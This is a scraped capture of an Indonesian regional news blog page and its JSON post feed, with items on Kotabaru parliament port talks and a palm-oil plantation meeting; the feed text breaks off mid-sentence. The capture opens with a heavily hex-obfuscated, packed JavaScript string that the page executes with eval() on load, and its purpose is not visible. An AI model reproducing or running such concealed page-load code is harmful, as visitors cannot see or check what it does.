1\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5XgB8ChJDfVhag5KxoexwFp5dS2Q:1769431022574';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html', 'canonicalUrl': 'http://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html', 'homepageUrl': 'https://www.suarabamega25.com/', 'searchUrl': 'https://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'https://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22https://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.suarabamega25.com/feeds/3752480197148697643/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3752480197148697643', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s72-c/FB_IMG_1543148037220.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg', 'pageName': 'Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018', 'pageTitle': 'SUARA BAMEGA ONLINE: Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg', 'url': 'https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3752480197148697643}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery111005269391881039309_1769431020895&_=1769431020896
body_size: 5119
content:
// API callback
jQuery111005269391881039309_1769431020895({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1061"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6266166882142136124"},"published":{"$t":"2026-01-23T20:20:00.002+08:00"},"updated":{"$t":"2026-01-23T20:22:09.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s1600\/IMG-20260123-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s320\/IMG-20260123-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Ketua DPRD Kabupaten Kotabaru, Hj. Susanti, bersama sejumlah anggota DPRD Kabupaten Kotabaru melaksanakan kunjungan kerja ke Dinas Perhubungan Kabupaten Kapuas, Kalimantan Tengah. Kunjungan ini bertujuan memperdalam referensi serta menjajaki pola kerja sama pengelolaan kepelabuhanan, khususnya terkait rencana pengembangan Pelabuhan Panjang Kotabaru,Kamis (22\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, rombongan DPRD Kotabaru disambut jajaran Dinas Perhubungan Kabupaten Kapuas dan membahas pengalaman Kapuas dalam menjalin kerja sama dengan PT Pelindo sebagai pengelola pelabuhan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Susanti menyampaikan bahwa kunjungan ini merupakan tindak lanjut dari agenda strategis yang telah dilakukan sebelumnya, termasuk kunjungan ke Pelindo Pusat beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E“Terkait Pelabuhan Panjang Kotabaru, dua bulan lalu kami sudah melakukan kunjungan ke Pelindo Pusat untuk mengontakkan rencana permohonan dana hibah. Ke depan, kami akan melakukan kerja sama bersama PT Pelindo, tentunya dengan persetujuan Bupati Kotabaru,” ujar Hj. Susanti.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, Kabupaten Kapuas dipilih sebagai lokasi kunjungan kerja karena dinilai berhasil membangun kolaborasi yang baik dengan PT Pelindo dalam pengelolaan sektor perhubungan laut. Melalui kunjungan ini, DPRD Kotabaru ingin melihat secara langsung pola kerja sama yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin melihat dan melakukan survei langsung bagaimana bentuk kerja sama antara PT Pelindo dengan Kabupaten Kapuas, sehingga bisa menjadi bahan pembelajaran dan acuan bagi Kotabaru,” tambahnya.\u003C\/p\u003E\u003Cp\u003EHj. Susanti berharap, hasil kunjungan kerja ini dapat memperkuat langkah strategis DPRD dan Pemerintah Kabupaten Kotabaru dalam mendorong percepatan pengembangan Pelabuhan Panjang, sebagai penunjang pertumbuhan ekonomi daerah dan peningkatan konektivitas wilayah.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini juga menjadi bagian dari komitmen DPRD Kotabaru dalam menjalankan fungsi pengawasan dan perencanaan pembangunan daerah secara berkelanjutan, khususnya di sektor transportasi dan infrastruktur strategis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6266166882142136124\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html","title":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s72-c\/IMG-20260123-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat 